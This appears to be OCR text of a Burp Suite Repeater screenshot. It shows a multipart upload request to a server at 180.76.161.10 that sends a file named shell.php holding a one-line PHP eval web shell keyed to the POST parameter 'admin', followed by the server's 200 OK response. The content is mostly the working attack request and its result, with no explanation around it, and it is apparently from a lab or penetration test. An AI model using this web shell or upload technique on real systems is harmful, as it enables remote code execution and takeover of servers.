 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF
4 × ...
Send Cancel < > Target: http://180.76.161.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
36 38 32 37 30 33 37 36 38 39 30 37 32 33 36 34 6827037689072364
35 39 35 34 34 37 39 37 0d 0a 43 6f 6e 74 65 6e 59544797 Conten
74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d file"; filename=
22 73 68 65 6c 6c 2e 70 68 70 22 0d 0a 43 6f 6e "shell.php" Con
74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Type: appli
63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 cation/octet-str
65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 24 61 3d eam <?php $a=
24 5f 50 4f 53 54 3b 65 76 61 6c 28 24 61 5b 27 $_POST;eval($a['
61 64 6d 69 6e 27 5d 29 3b 3f 3e 0d 0a 2d 2d 2d admin']);?> ---
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 38 30 35 33 36 ----------380536
38 32 37 30 33 37 36 38 39 30 37 32 33 36 34 35 8270376890723645
39 35 34 34 37 39 37 0d 0a 43 6f 6e 74 65 6e 74 9544797 Content
2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e rm-data; name="n
61 6d 65 22 0d 0a 0d 0a 73 68 65 6c 6c 2e 70 68 ame" shell.ph
70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d p ------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 33 38 30 35 33 36 38 32 37 30 33 37 36 38 39 -380536827037689
30 37 32 33 36 34 35 39 35 34 34 37 39 37 2d 2d 07236459544797--
0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- --
Response
Pretty Raw Hex Render \n
HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 03:46:12 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
INSPECTOR
? Search... 0 matches
Done 177 bytes | 94 millis